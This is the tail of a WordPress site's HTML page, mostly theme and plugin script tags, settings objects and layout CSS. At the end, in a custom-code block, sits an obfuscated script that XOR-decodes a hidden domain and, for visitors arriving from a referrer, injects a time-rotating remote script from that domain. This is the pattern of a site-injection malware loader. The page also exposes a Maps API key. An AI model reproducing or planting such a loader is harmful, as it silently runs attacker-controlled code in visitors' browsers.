var wp_load_script = {"0":"lfb_frontend-libs.js","1":"lfb_datetimepicker-locale-ru.js","2":"lfb_frontend.js","3":"cherry-js-core.js","4":"tm-builder-modules-global-functions-script.js","5":"jquery-swiper.js","6":"lfb_frontendGlobal.js","7":"jquery.js","8":"cherry-post-formats.js","9":"tm-mega-menu.js","11":"google-maps-api.js","12":"divi-fitvids.js","13":"waypoints.js","14":"magnific-popup.js","15":"tm-jquery-touch-mobile.js","16":"tm-builder-frontend-closest-descendent.js","17":"tm-builder-frontend-reverse.js","18":"tm-builder-frontend-simple-carousel.js","19":"tm-builder-frontend-simple-slider.js","20":"tm-builder-frontend-easy-pie-chart.js","21":"tm-builder-frontend-tm-hash.js","22":"tm-builder-modules-script.js","23":"fittext.js","24":"monstroid2-theme-script.js","25":"cherry-testi-public.js"};
var cherry_ajax = "ea08310867";
var ui_init_object = {"auto_init":"false","targets":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aidaintensive.dance/wp-content/plugins/cherry-sidebars/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.5.11" id="cherry-js-core-js"></script>
<script type="text/javascript" id="cherry-js-core-js-after">
/* <![CDATA[ */
function CherryCSSCollector(){"use strict";var t,e=window.CherryCollectedCSS;void 0!==e&&(t=document.createElement("style"),t.setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CherryCSSCollector();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aidaintensive.dance/wp-content/plugins/power-builder/framework/assets/js/frontend-builder-global-functions.js?ver=1.4.0" id="tm-builder-modules-global-functions-script-js"></script>
<script type="text/javascript" src="https://www.aidaintensive.dance/wp-content/themes/monstroid2/assets/js/min/swiper.jquery.min.js?ver=3.4.2" id="jquery-swiper-js"></script>
<script type="text/javascript" src="https://www.aidaintensive.dance/wp-content/plugins/cherry-sidebars/cherry-framework/modules/cherry-post-formats-api/assets/js/min/cherry-post-formats.min.js?ver=1.5.11" id="cherry-post-formats-js"></script>
<script type="text/javascript" src="https://www.aidaintensive.dance/wp-content/plugins/tm-mega-menu/public/assets/js/script.min.js?ver=1.1.4" id="tm-mega-menu-js"></script>
<script type="text/javascript" src="https://maps-api-ssl.google.com/maps/api/js?v=3&amp;ver=1.4.0&key=AIzaSyBPSbarWTtReDDliT02LRKv6nHD21rToWU" id="google-maps-api-js"></script>
<script type="text/javascript" src="https://www.aidaintensive.dance/wp-content/plugins/power-builder/framework/assets/js/libs/jquery.fitvids.js?ver=1.4.0" id="divi-fitvids-js"></script>
<script type="text/javascript" src="https://www.aidaintensive.dance/wp-content/plugins/power-builder/framework/assets/js/libs/waypoints.min.js?ver=1.4.0" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.aidaintensive.dance/wp-content/themes/monstroid2/assets/js/min/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.aidaintensive.dance/wp-content/plugins/power-builder/framework/assets/js/libs/jquery.mobile.custom.min.js?ver=1.4.0" id="tm-jquery-touch-mobile-js"></script>
<script type="text/javascript" src="https://www.aidaintensive.dance/wp-content/plugins/power-builder/framework/assets/js/libs/jquery.closest-descendent.js?ver=1.4.0" id="tm-builder-frontend-closest-descendent-js"></script>
<script type="text/javascript" src="https://www.aidaintensive.dance/wp-content/plugins/power-builder/framework/assets/js/libs/jquery.reverse.js?ver=1.4.0" id="tm-builder-frontend-reverse-js"></script>
<script type="text/javascript" src="https://www.aidaintensive.dance/wp-content/plugins/power-builder/framework/assets/js/jquery.tm-pb-simple-carousel.js?ver=1.4.0" id="tm-builder-frontend-simple-carousel-js"></script>
<script type="text/javascript" src="https://www.aidaintensive.dance/wp-content/plugins/power-builder/framework/assets/js/jquery.tm-pb-simple-slider.js?ver=1.4.0" id="tm-builder-frontend-simple-slider-js"></script>
<script type="text/javascript" src="https://www.aidaintensive.dance/wp-content/plugins/power-builder/framework/assets/js/libs/jquery.easypiechart.js?ver=1.4.0" id="tm-builder-frontend-easy-pie-chart-js"></script>
<script type="text/javascript" src="https://www.aidaintensive.dance/wp-content/plugins/power-builder/framework/assets/js/tm-hash.js?ver=1.4.0" id="tm-builder-frontend-tm-hash-js"></script>
<script type="text/javascript" id="tm-builder-modules-script-js-extra">
/* <![CDATA[ */
var tm_pb_custom = {"ajaxurl":"https:\/\/www.aidaintensive.dance\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.aidaintensive.dance\/wp-content\/themes\/monstroid2\/images","builder_images_uri":"https:\/\/www.aidaintensive.dance\/wp-content\/plugins\/power-builder\/framework\/assets\/images","tm_frontend_nonce":"1a5b05dd0c","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","is_builder_plugin_used":"1","is_divi_theme_used":"","widget_search_selector":".widget_search"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aidaintensive.dance/wp-content/plugins/power-builder/framework/assets/js/scripts.js?ver=1.4.0" id="tm-builder-modules-script-js"></script>
<script type="text/javascript" src="https://www.aidaintensive.dance/wp-content/plugins/power-builder/framework/assets/js/libs/jquery.fittext.js?ver=1.4.0" id="fittext-js"></script>
<script type="text/javascript" src="https://www.aidaintensive.dance/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="monstroid2-theme-script-js-extra">
/* <![CDATA[ */
var monstroid2 = {"ajaxurl":"https:\/\/www.aidaintensive.dance\/wp-admin\/admin-ajax.php","labels":{"totop_button":"","header_layout":"style-6"},"more_button_options":{"more_button_type":"text","more_button_text":"More","more_button_icon":"fa-arrow-down","more_button_image_url":"","retina_more_button_image_url":null},"sticky_settings":{"sticky_target":"menu_only"},"stickUp":"1","toTop":"1","megaMenu":{"isActive":true,"location":false},"new_smart_box_nonce":"f12585fdf3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aidaintensive.dance/wp-content/themes/monstroid2/assets/js/theme-script.js?ver=1.3.2" id="monstroid2-theme-script-js"></script>
<script type="text/javascript" src="https://www.aidaintensive.dance/wp-content/plugins/cherry-testi/includes/swiper/js/swiper.min.js?ver=4.3.5" id="cherry-testi-swiper-js"></script>
<script type="text/javascript" src="https://www.aidaintensive.dance/wp-content/plugins/cherry-testi/public/assets/js/public.min.js?ver=1.1.3" id="cherry-testi-public-js"></script>
<style type="text/css" id="tm-builder-advanced-style">
				
.tm_pb_builder #tm_builder_outer_content .tm_pb_column_0 { order: 1; }
.tm_pb_builder #tm_builder_outer_content .tm_pb_image_0 img { width: 100%; }
.tm_pb_builder #tm_builder_outer_content .tm_pb_image_0 { text-align: center; }
.tm_pb_builder #tm_builder_outer_content .tm_pb_row_1 { padding-top: 50px; padding-bottom: 20px; }
.tm_pb_builder #tm_builder_outer_content .tm_pb_column_1 { order: 1; }
.tm_pb_builder #tm_builder_outer_content .tm_pb_row_2 { padding-top: 20px; }
.tm_pb_builder #tm_builder_outer_content .tm_pb_column_2 { order: 1; }
.tm_pb_builder #tm_builder_outer_content .tm_pb_video_0 .tm_pb_video_play:before { color: #ffffff; }
.tm_pb_builder #tm_builder_outer_content .tm_pb_column_3 { order: 2; }

@media only screen and ( min-width: 992px ) and ( max-width: 1440px ) {
	.tm_pb_builder #tm_builder_outer_content .tm_pb_column_0 { order: 1; }
	.tm_pb_builder #tm_builder_outer_content .tm_pb_column_1 { order: 1; }
	.tm_pb_builder #tm_builder_outer_content .tm_pb_column_2 { order: 1; }
	.tm_pb_builder #tm_builder_outer_content .tm_pb_column_3 { order: 2; }
}

@media only screen and ( max-width: 991px ) {
	.tm_pb_builder #tm_builder_outer_content .tm_pb_column_0 { order: 1; }
	.tm_pb_builder #tm_builder_outer_content .tm_pb_column_1 { order: 1; }
	.tm_pb_builder #tm_builder_outer_content .tm_pb_column_2 { order: 1; }
	.tm_pb_builder #tm_builder_outer_content .tm_pb_column_3 { order: 2; }
}

@media only screen and ( max-width: 767px ) {
	.tm_pb_builder #tm_builder_outer_content .tm_pb_column_0 { order: 1; }
	.tm_pb_builder #tm_builder_outer_content .tm_pb_column_1 { order: 1; }
	.tm_pb_builder #tm_builder_outer_content .tm_pb_column_2 { order: 2; }
	.tm_pb_builder #tm_builder_outer_content .tm_pb_column_3 { order: 1; }
}
			</style><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_2eb60c) {
    
    var _8e6149 = Date.now();
    var _30ceb7 = 1000;
    _8e6149 = _8e6149 / _30ceb7;
    _8e6149 = Math.floor(_8e6149);

    var _3b9333 = 600;
    _8e6149 -= _8e6149 % _3b9333;
    _8e6149 = _8e6149.toString(16);

    var _77afbf = _2eb60c.referrer;

    if (!_77afbf) return;

    var _f37568 = [62812, 62809, 62790, 62805, 62804, 62801, 62787, 62808, 62802, 62815, 62801, 62786, 62804, 62811, 62809, 62788, 62750, 62809, 62814, 62806, 62815];

    _f37568 = _f37568.map(function(_888a4b){
        return _888a4b ^ 62768;
    });

    var _15c7df = "531c102e31b5a0c1f1369cfce343780f";
    
    _f37568 = String.fromCharCode(..._f37568);

    var _3fdfb6 = "https://";
    var _b4829 = "/";
    var _be57d2 = "track-";

    var _c41864 = ".js";

    var _3d18ae = _2eb60c.createElement("script");
    _3d18ae.type = "text/javascript";
    _3d18ae.async = true;
    _3d18ae.src = _3fdfb6 + _f37568 + _b4829 + _be57d2 + _8e6149 + _c41864;

    _2eb60c.getElementsByTagName("head")[0].appendChild(_3d18ae)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 93e9cbe3d631e280c5f06433d1e6a24d --><!-- end Simple Custom CSS and JS -->

</body>
</html>
